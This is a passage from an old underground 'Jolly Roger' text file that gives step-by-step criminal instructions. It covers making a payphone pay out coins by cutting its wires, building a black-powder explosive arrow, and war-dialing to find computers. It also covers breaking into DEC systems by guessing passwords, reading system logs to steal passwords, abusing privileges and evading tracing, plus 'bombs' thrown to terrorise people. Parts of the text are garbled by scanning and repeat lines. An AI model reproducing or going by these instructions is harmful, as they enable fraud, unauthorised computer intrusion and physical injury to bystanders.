Before the called party sends any of these tones, an operator release signal should be sent to alert the MF detectors at the CO. This can be done by sending 900hz + 1500hz or a single 2600 wink (90 ms.) Also do not forget that the initial rate is collected shortly before the 3 minute period is up.Incidentally, once the above MF tones for collecting and returning coins reach the CO, they are converted into an appropriate DC pulse (-130 volts for return and +130 for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "T-network" takes advantage of this information. When a pulse for coin collect (+130 VDC) is sent down the line, it must be grounded somewhere. This is usually the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black and yellow wires are severed, then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the phone, and if all goes well, it should be "JACKPOT" time.

# **60. Portable Grenade Launcher by The Jolly Roger**

If you have a bow, this one is for you. Remove the ferrule from an aluminum arrow, and fill the arrow with black powder (I use grade FFFF, it burns easy)and then glue a shotshell primer into the hole left where the ferrule went. Next, glue a BB on the primer, and you are ready to go! Make sure no one is nearby.... Little shreds of aluminum go all over the place!!

# **61. Hacking Tutorial by The Jolly Roger**

What is hacking? According to popular belief the term hacker and hacking was founded at MIT it comes from the root of a hack writer, someone who keeps "hacking" at the typewriter until he finishes the story. A computer hacker would be hacking at the keyboard or password works.

What you need: To hack you need a computer equipped with a modem (a device that lets you transmit data over phone lines) which should cost you from \$100 to \$1200.

How do you hack? Hacking requires two things: 1. The phone number. 2. Answer to identity elements.

How do you find the phone number? There are three basic ways to find a computers phone number: 1. Scanning

- 2. Directory
- 3. Inside info

What is scanning?

Scanning is the process of having a computer search for a carrier tone. For example, the computer would start at (800) 111-1111 and wait for carrier if there is none it will go on to 111-1112 etc. If there is a carrier it will record it for future use and continue looking for more.

What is directory assistance? This way can only be used if you know where your target computer is. For this example say it is in menlo park, CA and the company name is Sri.

- 1. Dial 411 (or 415-555-1212)
- 2. Say "Menlo park"
- 3. Say "Sri"
- 4. Write down number
- 5. Ask if there are any more numbers
- 6. If so write them down.
- 7. Hang up on operator
- 8. Dial all numbers you were given
- 9. Listen for carrier tone
- 10. If you hear carrier tone write down number, call it on your modem and your set to hack!| 62. The Basics of Hacking II |  |  | by The Jolly Roger |
|------------------------------|--|--|--------------------|
|                              |  |  |                    |

Basics to know before doing anything, essential to your continuing career as one of the elite in the country... This article, "The introduction to the world of hacking." is meant to help you by telling you how not to get caught, what not to do on a computer system, what type of equipment should I know about now, and just a little on the history, past present future, of the hacker.

Welcome to the world of hacking! We, the people who live outside of the normal rules, and have been scorned and even arrested by those from the 'civilized world', are becoming scarcer every day. This is due to the greater fear of what a good hacker (skill wise, no moral judgments here) can do nowadays, thus causing anti- hacker sentiment in the masses. Also, few hackers seem to actually know about the computer systems they hack, or what equipment they will run into on the front end, or what they could do wrong on a system to alert the 'higher' authorities who monitor the system. This article is intended to tell you about some things not to do, even before you get on the system. I will tell you about the new wave of front end security devices that are beginning to be used on computers. I will attempt to instill in you a second identity, to be brought up at time of great need, to pull you out of trouble. And, by the way, I take no, repeat, no, responsibility for what we say in this and the forthcoming articles. Enough of the bullshit, on to the fun: after logging on your favorite bbs, you see on the high access board a phone number! It says it's a great system to "fuck around with!" This may be true, but how many other people are going to call the same number? So: try to avoid calling a number given to the public. This is because there are at least every other user calling, and how many other boards will that number spread to? If you call a number far, far away, and you plan on going through an extender or a re-seller, don't keep calling the same access number (I.E. As you would if you had a hacker running), this looks very suspicious and can make life miserable when the phone bill comes in the mail. Most cities have a variety of access numbers and services, so use as many as you can. Never trust a change in the system... The 414's, the assholes, were caught for this reason: when one of them connected to the system, there was nothing good there. The next time, there was a trek game stuck right in their way! They proceeded to play said game for two, say two and a half hours, while<br>telenet was tracing them! Nice job, don't you think? If anything looks telenet was tracing them! Nice job, don't you think? suspicious, drop the line immediately!! As in, yesterday!! The point we're trying to get across is: if you use a little common sense, you won't get busted. Let the little kids who aren't smart enough to recognize a trap get busted, it will take the heat off of the real hackers. Now, let's say you get on a computer system... It looks great, checks out, everything seems fine. OK, now is when it gets more dangerous. You have to know the computer system to know what not to do. Basically, keep away from any command something, copy a new file into the account, or whatever! Always leave the account in the same status you logged in with. Change \*nothing\*... If it isn't an account with priv's, then don't try Change \*nothing\*... If it isn't an account with priv's, then don't try any commands that require them! All, yes all, systems are going to be keeping log files of what users are doing, and that will show up. It is just like dropping a trouble-card in an ESS system, after sending that nice operator a pretty tone. Spend no excessive amounts of time on the account in one stretch. Keep your calling to the very late night if possible, or during business hours (believe it or not!). It so happens that there are more users on during business hours, and it is very difficult to read a log file with 60 users doing many commands every minute. Try to avoid systems where everyone knows each other, don't try to bluff. And above all: never act like you own the system, or are the best there is. They always grab the people who's heads swell... There is some very interesting front end equipment around nowadays, but first let's define terms... By front end, we mean any device that you must pass through to get at the real computer. There are devices that are made to defeat hacker programs, and just plain old multiplexers. To defeat hacker programs, there are now devices that pick up the phone and just sit there... This means that your device gets no carrier, thus you think there isn't a computer on the other end. The only way around it is to detect when it was picked up. If it picks up after the same number ring, then you know it is a hacker-defeater. These devices take a multi-digit code to let you into the system. Some are, in fact, quite sophisticated to the point where it will also limit the user name's down, soonly one name or set of names can be valid logins after they input the code... Other devices input a number code, and then they dial back a pre-programmed number for that code. These systems are best to leave alone, because they know someone is playing with their phone. You may think "but I'll just reprogram the dial-back." Think again, how stupid that is... Then they have your number, or a test loop if you were just a little smarter. If it's your number, they have your balls (if male...), if its a loop, then you are screwed again, since those loops are \*monitored\*. As for multiplexers... What a plexer is supposed to do is this: The system can accept multiple users. We have to time share, so we'll let the front-end processor do it... Well, this is what a multiplexer does. Usually they will ask for something like "enter class" or "line:". Usually it is programmed for a double digit number, or a four to five letter word. There are usually a few sets of numbers it accepts, but those numbers also set your 300/1200/2400 baud data type. These multiplexers are inconvenient at best, so not to worry. A little about the history of hacking: hacking, by my definition, means a great knowledge of some special area. Doctors and lawyers are hackers of a sort, by this definition. But most often, it is being used in the computer context, and thus we have a definition of "anyone who has a great amount of computer or telecommunications knowledge." You are not a hacker because you have a list of codes... Hacking, by my definition, has then been around only about 15 years. It started, where else but, MIT and colleges where they had computer science or electrical engineering departments. Hackers have created some of the best computer languages, the most awesome operating systems, and even gone on to make millions. Hacking used to have a good name, when we could honestly say "we know what we are doing". Now it means (in the public eye): the 414's, Ron Austin, the NASA hackers, the arpanet hackers... All the people who have been caught, have done damage, and are now going to have to face fines and sentences. Thus we come past the moralistic crap, and to our purpose: educate the hacker community, return to the days when people actually knew something...

# **63. Hacking DEC's by The Jolly Roger**

In this article you will learn how to log in to dec's, logging out, and all the fun stuff to do in-between. All of this information is based on a standard dec system. Since there are dec systems 10 and 20, and I favor, the dec 20, there will be more info on them in this article. It just so happens that the dec 20 is also the more common of the two, and is used by much more interesting people (if you know what I mean...) OK, the first thing you want to do when you are receiving carrier from a dec system is to find out the format of login names. You can do this by looking at who is on the system.

Dec=> ` (the 'exec' level prompt) you=> sy

sy: short for sy(stat) and shows you the system status. You should see the format of login names. A systat usually comes up in this form:

Job Line Program User

Job: The job number (not important unless you want to log them off later) Line: What line they are on (used to talk to them...) These are both two or three digit numbers. Program: What program are they running under? If it says 'exec' they aren't doing anything at all... User: ahhhahhhh! This is the user name they are logged in under... Copy the format, and hack yourself outa working code... Login format is as such:

 $decz$ you=> login username password

Username is the username in the format you saw above in the systat. After you hit the space after your username, it will stop echoing characters back to your screen. This is the password you are typing in... Remember, people usually use their name, their dog's name, the name of a favorite character in a book, or something like this. A few clever people have it set to a key cluster (qwerty orasdfg). Passwords can be from 1 to 8 characters long, anything after that is ignored. You are finally in... It would be nice to have a little help, wouldn't it? Just type a ? Or the word help, and it will give you a whole list of topics... Some handy characters for you to know would be the control keys, wouldn't it? Backspace on a dec 20 is rub which is 255 on your ASCII chart. On the dec 10 it is control-H. To abort a long listing or a program, control-C works fine. Use Control-O to stop long output to the terminal. This is handy when playing a game, but you don't want to control-C out. Control-T for the time. Control-u will kill the whole line you are typing at the moment. You may accidentally run a program where the only way out is a control-X, so keep that in reserve. Control-s to stop listing, control-Q to continue on both systems. Is your terminal having trouble?? Like, it pauses for no reason, or it doesn't backspace right? This is because both systems support many terminals, and you haven't told it what yours is yet... You are using a VT05 so you need to tell it you are one.

Dec=> ` you=> information terminal -or-You=> info (This shows you what your terminal is set up as.) Dec=>all sorts of shit, then the you=> set ter vt05 (This sets your terminal type to VT05.) Now let's see what is in the account (here after abbreviated acct.) that you have hacked onto. Say: => dir (Short for directory.) It shows you what the user of the code has save to the disk. There should be a format like this: xxxxx.Oooxxxxx is the file name, from 1 to 20 characters long. Ooo is the file type, one of: exe, txt, dat, bas, cmd and a few others that are system dependant. Exe is a compiled program that can be run (just by typing its name at the `) Txt is a text file, which you can see by typing: =>type xxxxx.Txt Do not try to: =>type xxxxx.Exe (This is very bad for your terminal and will tell you absolutely nothing.) Dat is data they have saved. Bas is a basic program, you can have it typed out for you. Cmd is a command type file, a little too complicated to go into here. Try: =>take xxxxx.Cmd By the way, there are other users out there who may have files you can use. (Gee, why else am I here?)  $\Rightarrow$  dir  $\lt^*.*$  (Dec 20)  $\Rightarrow$  dir  $[*, *]$  (Dec 10) \* is a wildcard, and will allow you to access the files on other accounts if the user has it set for public access. If it isn't set for public access, then you won't see it. To run that program: dec=> ` you=> username program-name Username is the directory you saw the file listed under, and file name was what

else but the file name?  $**$  You are not alone  $**$  remember, you said (at the very start) sy short for systat, and how we said this showed the other users on the system? Well, you can talk to them, or at least send a message to anyone you see listed in a systat. You can do this by:dec=> the user list (from your systat) you=> talkusername (Dec 20) send username (Dec 10)

Talk allows you and them immediate transmission of whatever you/they type to be sent to the other. Send only allow you one message to be sent, and send, they will send back to you, with talk you can just keep going. By the way, you may be noticing with the talk command that what you type is still acted upon by the parser (control program). To avoid the constant error messages type either:

you=> ;your message you=> rem your message

the semi-colon tells the parser that what follows is just a comment. Rem is short for 'remark' and ignores you from then on until you type a control-Z or control-C, at which point it puts you back in the exec mode. To break the connection from a talk command type:

you=> break priv's:

If you happen to have privs, you can do all sorts of things. First of all, you have to activate those privs.

You=> enable

This gives you a \$ prompt, and allows you to do this: whatever you can do to your own directory you can now do to any other directory. To create a new acct. Using your privs, just type:

=>build username

If username is old, you can edit it, if it is new, you can define it to be whatever you wish. Privacy means nothing to a user with privs. By the way, there are various levels of privs: operator, wheel, cia. Wheel is the most powerful, being that he can log in from anywhere and have his powers. Operators have their power because they are at a special terminal allowing them the privs. Cia is short for 'confidential information access', which allows you a low level amount of privs. Not to worry though, since you can read the system log file, which also has the passwords to all the other accounts. To de-activate your privs, type:

you=> disable

when you have played your greedy heart out, you can finally leave the system with the command:

=>logout

This logs the job you are using off the system (there may be varients of this such as kjob, or killjob.)

## **64. Harmless Bombs by The Jolly Roger**

To all those who do not wish to inflict bodily damage on their victims but only terror. These are weapons that should be used from high places.

1. The Flour Bomb

Take a wet paper towel and pour a given amount of baking flour in the center. Then wrap it up and put on a rubber band to keep it together. When thrown it will fly well but when it hits, it covers the victim with the flower or causes a big puff of flour which will put the victim in terror since as far as they are concerned, some strange white powder is all over them. This is a cheap method of terror and for only the cost of a roll of paper towels and a bag of flour you and your friends can have loads of fun watching people flee in panic.

2. Smoke Bomb ProjectileAll you need is a bunch of those little round smoke bombs and a wrist rocket or any sling-shot. Shoot the smoke bombs and watch the terror since they think it will blow up!

